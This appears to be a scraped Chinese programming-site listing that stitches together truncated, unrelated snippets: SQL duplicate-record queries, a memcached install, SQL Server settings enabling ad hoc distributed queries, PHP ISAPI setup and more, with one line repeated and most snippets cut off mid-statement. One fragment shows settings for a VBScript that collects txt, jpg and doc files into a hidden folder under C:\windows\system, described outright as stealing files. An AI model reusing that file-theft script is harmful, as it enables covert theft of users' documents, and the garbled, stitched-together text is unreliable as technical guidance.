SQL 重复记录问题的处理方法小结
1、查找重复记录 ①如果只是不想在查询结果中存在重复记录, 可以加Distinct select distinct * from TestTable ②如果是想查询重复的记录及其数量 select UserID,UserName,count(*) as '记录数' from TestTable Gr
1、查找重复记录 ①如果只是不想在查询结果中存在重复记录, 可以加Distinct select distinct * from TestTable ②如果是想查询重复的记录及其数量 select UserID,UserName,count(*) as '记录数' from TestTable Gr
Linux下Memcache服务器端的安装服务器端主要是安装memcache服务器端,目前的最新版本是 memcached-1.3.0 。下载:http://www.danga.com/memcached/dist/memcached-1.2.2.tar.gz另外,Memcache用到了libeve
表 table1 id RegName PostionSN PersonSN 1 山东齐鲁制药 223 2 2 山东齐鲁制药 224 2 3 北京城建公司 225 2 4 科技公司 225 2 我想获得结果是 id RegName PostionSN PersonSN 1 山东齐鲁制药 223 2
实现代码如下: exec sp_configure 'show advanced options',1 reconfigure exec sp_configure 'Ad Hoc Distributed Queries',1 reconfigure实现代码如下: SELECT * FROM OPEN

最后我还是用的老方法,ISAPI,选用了一个5.3以前的版本,我选的是5.2.11。php-5.2.11-Win32.zip的下载地址http://cn2.php.net/distributions/php-5.2.11-Win32.zip如果上面的地址不好始,也可以去下面这个地址去从其他镜像下载h
Select字句在逻辑上是SQL语句最后进行处理的最后一步,所以,以下查询会发生错误:SELECTYEAR(OrderDate) AS OrderYear,COUNT(DISTINCT CustomerID) AS NumCustsFROM dbo.OrdersGROUP BY OrderYear;
两种方法的原理相同 第一种方法: 实现代码如下: procedure SQLCloseAllTrack; const sql = 'declare @TID integer ' + 'declare Trac Cursor For ' + 'SELECT Distinct Traceid FROM
受以前旧同事之托,在博客里发这段脚本: exec sp_configure 'show advanced options',1 reconfigure exec sp_configure 'Ad Hoc Distributed Queries',1 reconfigure SELECT * INTO

以下为演示: 一、设置 右键单击,选择编辑 oStr = "txt|jpg|doc" '你要窃取的文件类型,可以自行添加,用“|”隔开 oDistPath = "C:\\windows\\system\\" '保存路径 oFolderName = "Task" '保存文件夹名称 oType = 0
实现代码如下:select a.f_username from ( SELECT /*+parallel(gu,4)*/distinct gu.f_username FROM t_base_succprouser gu where gu.f_expectenddate > (select tr